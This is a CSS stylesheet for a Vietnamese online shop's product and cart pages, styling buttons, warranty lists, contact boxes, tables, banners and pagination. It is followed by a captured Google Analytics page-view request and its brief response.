 div.buttom-cart-big{
    background:#f23434;
    ;
    width:50%;
    height:48px;
    overflow:hidden;
    cursor:pointer;
    margin:5px auto;
    text-align:center;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    -khtml-border-radius:5px;
}
 div.buttom-cart-big a{
    color:#ff0;
    text-shadow:0 1px 1px #000;
    text-transform:uppercase;
    display:block;
    height:48px;
    font-size:24px;
    font-weight:bold;
    text-align:center;
    line-height:48px;
}
 div.buttom-cart-disable-big{
    background:url("../../default/images/booking-disable-big.png")no-repeat;
    width:735px;
    height:48px;
    overflow:hidden;
    margin-bottom:5px;
}
 .diembaohanh{
    overflow:hidden;
    float:left;
    width:210px;
    background:#eee;
}
 .diembaohanh .listiems{
    background:url(../../default/images/bg_diembaohanh.png) no-repeat left center;
    padding:5px;
    margin-top:1px;
    cursor:pointer;
}
 .diembaohanh .listitem{
    border:1px solid #CCC;
    border-top:0;
    padding:5px;
    display:none;
}
 .diembaohanh .listiems span{
    color:#FFF;
    font-weight:bold;
    padding-left:15px;
}
 .diembaohanh-info{
    float:right;
    width:560px;
}
 ul.dsbaohanh li{
    background:url("../../default/images/readmore.gif") no-repeat scroll 0 6px transparent;
    margin-left:5px;
    padding-bottom:2px;
    padding-left:10px;
    padding-top:2px;
}
 .d-hotline{
    background:url(../../default/images/support.png) no-repeat;
    height:33px;
}
 div.state{
    float: right;
    width: 100px;
    overflow: hidden;
    text-align: center;
    margin: 7px 0 0px;
}
 div.state p.info-status{
    clear:both;
    background:url("../../default/images/icon-sView.png")no-repeat 0 -24px;
    width:22px;
    height:22px;
    overflow:hidden;
    margin:auto;
}
 div.state p.info-status-no{
    clear:both;
    background:url("../../default/images/icon-sView.png")no-repeat 0 0;
    width:22px;
    height:22px;
    overflow:hidden;
    margin:auto;
}
 div.state p.text{
    clear:both;
    line-height:20px;
    color:#f70606;
	margin-bottom: 0;
}
 .order-byphone{
    background:#fcfcfc;
    border:1px solid #E7E7E7;
    border-radius:2px;
    padding:5px 10px;
    text-align:left;
    margin-top:6px;
    position:relative;
}
.order-byphone p{
	margin-bottom: 0;
	font-size: 13px;
	line-height: 16px;
}
 .order-byphone p.title{
    clear:both;
    padding:5px 0 2px;
    text-shadow:0 1px 1px #fff;
    text-transform:uppercase;
    font-weight:400;
	border-bottom: 1px dotted #CCC;
    color: #028BD8;
    font-size: 16px;
    margin-bottom: 5px;
    padding-bottom: 5px;
}
 .order-byphone p.hotline{
    clear:both;
    background:url('../../default/images/call-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.hotline{
	background:url('smartphone.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.address{
    clear:both;
    background:url('../../default/images/home-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.address{
	background:url('navigation.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.time-work{
    clear:both;
    background:url('../images/clock-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.time-work{
	background:url('alarm-clock.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.timer-out{
    clear:both;
    background:url('../../default/images/wa-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.timer-out{
	background:url('writing.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone .arr-up{
    background:url("../../default/images/arr-up.png")no-repeat;
    width:17px;
    height:9px;
    position:absolute;
    display:block;
    left:50%;
    top:-9px;
}
.order-byphone p.time-work {
    clear: both;
    background: url(../../default/images/clock-de.png) no-repeat 0 4px;
    overflow: hidden;
    padding: 8px 0 2px 25px;
}
.product-content-box{
	clear: both;
	margin: 20px -15px 30px;
}
.product-content-box .product-table-title{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
    margin: 10px 0 10px;
    display: inline-block;
    width: 100%;
}
.product-content{
	border-radius: 4px;
    background: #fff;
    display: block;
	width: 100%;
    padding: 20px;
	border: 1px solid #EFF0F5;
}
#tablealobuy{border:1px solid #eee!important;border-collapse:collapse!important;border-spacing:0!important;}
#tablealobuy tr>td{line-height:20px;padding:10px;border:1px solid #eee!important;}
#tablealobuy tr>td:first-child{background-color:#f7f7f7!important;width:200px!important;}
.box-relative-de-sample{
	clear: both;
	margin-bottom: 20px;
}
.title-de-prd .label{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
    display: inline-block;
    width: 100%;
	color: #333;
	text-align: left;
    padding-left: 0;
    margin-bottom: 10px;
	position: relative;
}
.title-de-prd .label:before {
    content: '';
    width: 100px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
	bottom: 0px;
    position: absolute;
}
.cat-p-items.list-5{
	margin-bottom:20px;
}
.box-support-detail-r{
	margin: 0 0 20px 0;
    border-radius: 4px;
    border: 1px solid #ececec;
	padding: 10px 5px 2px 5px;
}
.box-support-detail-r ul{
	margin:0;
	padding: 0px;
}
.box-support-detail-r ul li{
	list-style: none;
	line-height: 20px;
	padding: 10px 0 5px;
	border-bottom: 1px dotted #cbcbcb;
}
.box-support-detail-r ul li:last-child{
	border-bottom: none;
}
.box-support-detail-r ul li img{
	max-width: 30px; 
	max-height: 25px; 
	margin-top: -6px; 
	margin-right: 6px;
}
.box-support-detail-r .title{
	font-size: 18px;
}
ul.layout_v2 > li.banner-promotion{
    padding: 0 0 15px;
    margin-bottom: 0px!important;
}
ul.layout_v2.banner-promotion>a{
    display: block;
    width: 200px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
.banner-tooltip {
    display: block;
    position: relative;
    width: 100%;
    height: 0;
    z-index: 1;
}
.banner-tooltip .banner-tooltip-text {
    font-size: 12px;
    position: absolute;
    top: 7px;
    right: 0;
    padding-bottom: 12px;
    background: #fff;
    cursor: pointer;
}
.banner-promotion .banner-tooltip .banner-tooltip-text {
    right: 23px;
}
.banner-tooltip .banner-tooltip-text .banner-tooltip-content {
    background: #fff;
    display: none;
    position: absolute;
    top: 22px;
    right: 3px;
    width: 169px;
    border: 1px solid #ccc;
    padding: 3px 10px;
    border-radius: 9px;
    -webkit-box-shadow: 3px 3px 5px #ccc;
    box-shadow: 3px 3px 5px #ccc;
}
.banner-tooltip .banner-tooltip-text:hover .banner-tooltip-content {
    display: block;
}
/*.info-summary{
	float: left;
    width: 455px;
    margin-right: 15px;
}*/
/*.box-support-detail-r{
	float: left;
    width: 212px;
	background: #fcfcfc;
    border: 1px solid #E7E7E7;
}*/
/*detail v2 end*/
ul.layout-search > li{
	width: 20%!important;
}
ul.layout-search .info-prod-cat{
	width: 200px!important;
}
.headcat{
	overflow: hidden;
    display: block;
    margin: 0 0 15px 0;
}
.clear-paginator{
	clear: both;
	margin: 10px 0;
	text-align: center;
}
.pagebar-mainbody .pagelink-current{
	background: #0074BD;
    color: #FFF!important;
    padding: 4px 12px;
    border: 1px solid #0074BD;
}
.pagebar-mainbody #page_x{
	border: 1px solid #0074BD;
    color: #0074BD;
    display: inline-block;
    padding: 4px 12px;
}
#block_navigation:hover >  ul.dropdown-menu{
	display: block!important;
	margin-top: 0px;
}
.cp-checkout{
	padding: 0 10px;
    background: #fff;
    margin-bottom: 0;
    padding-bottom: 5px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=62123732&t=pageview&_s=1&dl=https%3A%2F%2Falobuy.vn%2Fchuyen-muc%2Ftu-giay-dep-370.html&ul=en-us%40posix&dt=T%E1%BB%A7%20gi%C3%A0y%20d%C3%A9p%20l%20T%E1%BB%A7%20%C4%91%E1%BB%B1ng%20qu%E1%BA%A7n%20%C3%A1o%20l%E1%BA%AFp%20gh%C3%A9p%20%C4%91a%20n%C4%83ng%20gi%C3%A1%20r%E1%BA%BB%20-%20ALOBUY%20Vi%E1%BB%87t%20Nam&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1174407318&gjid=1896368745&cid=1779977626.1769077538&tid=UA-54542733-1&_gid=5589588.1769077538&_r=1&_slc=1&z=62292317
body_size: -448
content:
2,cG-6YQ5HGMXB7